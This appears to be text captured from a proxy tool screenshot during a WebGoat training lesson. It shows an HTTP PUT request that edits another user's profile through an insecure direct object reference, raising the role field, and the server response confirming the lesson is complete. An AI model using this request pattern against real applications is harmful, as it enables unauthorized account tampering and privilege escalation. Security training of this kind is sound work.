 equest
Pretty Raw Hex \n
PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
Host: localhost:8080
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
Accept: */*
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
sec-ch-ua-platform: "Linux"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=GfOn87aIuoeKF7KXBSOaNFI2O9b1mbr3USqm-F4k;
WEBWOLFSESSION=tt5BXOCxvOMWvQ6lwdEzcB1NocLMhBf7rSLt3yy5
Content-Length: 85
{
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":2342388
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 04 Dec 2022 08:57:26 GMT
8 Content-Length: 273
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Well done, you have modified someone else's profile (as displayed bel
ow)",
13 "output":
"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}",
14 "assignment":"IDOREditOtherProfiile",
15 "attemptWasMade":true
16 }